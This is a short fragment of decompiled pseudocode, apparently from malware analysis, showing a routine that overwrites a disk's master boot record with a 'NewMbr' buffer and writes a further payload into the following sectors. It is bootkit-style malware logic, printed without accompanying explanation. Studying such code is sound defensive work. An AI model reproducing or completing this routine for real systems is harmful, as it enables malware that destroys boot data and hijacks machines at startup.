 if ( WriteFile(v22, lpBuffer, 0x200u, &NumberOfBytesWritten, 0) )
{
DistanceToMoveHigh = 0;
SetFilePointer(v22, 0, &DistanceToMoveHigh, 0);
sub_406B30((unsigned int)lpMem + 4, (unsigned int)v36, v6);
v24 = v43;
v25 = hFile;
NumberOfBytesWritten = 0;
qmemcpy((void *)v43, lpBuffer, 0x200u);
qmemcpy((void *)v24, &NewMbr, 0x1B0u);
v26 = 0;
if ( WriteFile(v25, v24, 0x200u, &NumberOfBytesWritten, 0) )
{
DbgPrint("New MBR Succ.Size=%d\n", NumberOfBytesWritten);
DistanceToMoveHigh = 0;
SetFilePointer(v25, 1024, &DistanceToMoveHigh, 0);
v27 = (v33 + 515) & 0xFFFFFE00;
if ( v27 )
{
do
{
v33 = 0;
WriteFile(v25, (char *)lpMem + v26, 0x200u, &v33, 0);
v26 += v33;
}
while ( v26 < v27 );
}
DbgPrint("Write all bytes ok. \n", (char)lpFileName);
v10 = hFile;
v8 = lpBuffer;
}